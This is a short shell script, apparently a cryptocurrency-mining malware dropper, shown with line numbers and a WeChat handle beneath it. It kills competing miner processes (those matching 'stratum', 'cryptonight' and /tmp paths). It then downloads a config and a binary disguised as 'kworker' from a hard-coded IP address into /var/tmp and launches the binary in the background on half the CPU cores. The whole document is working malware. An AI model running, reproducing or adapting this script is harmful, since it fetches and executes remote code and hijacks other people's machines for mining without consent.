 logo.jpg
1 #!/bin/sh
2 rm -rf /var/tmp/laqzdbgiuz.conf
3 ps auxf|grep -v grep|grep -v wcubpiztlk|grep "/tmp/"|awk '{print $2}'|xargs kill -9
4 ps auxf|grep -v grep|grep "\./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9
5 ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
6 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
7 ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
8 ps auxf|grep -v grep|grep "laqzdbgiuz"|awk '{print $2}'|xargs kill -9
9 ps -fe|grep -e "wcubpiztlk" -e "slxfbkmxtd" -e "jvdxbsjgds" -e "mgeflshghx" -e "kzpprqvhov" -e "qupjjxbnwm"|grep -v grep
10 if [ $? -ne 0 ]
11 then
12 echo "start process....."
13 chmod 777 /var/tmp/wcubpiztlk.conf
14 rm -rf /var/tmp/wcubpiztlk.conf
15 curl -o /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
16 wget -O /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
17 chmod 777 /var/tmp/atd
18 rm -rf /var/tmp/atd
19 cat /proc/cpuinfo|grep aes>/dev/null
20 if [ $? -ne 1 ]
21 then
22 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker
23 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker
24 else
25 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker_na
26 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker_na
27 fi
28 chmod +x /var/tmp/atd
29 cd /var/tmp
30 proc=`grep -c ^processor /proc/cpuinfo`
31 cores=$((($proc+1)/2))
32 nohup ./atd -c wcubpiztlk.conf -t `echo $cores` >/dev/null &
33 else
34 echo "runing....."
35 fi
36
微信号: Bypass--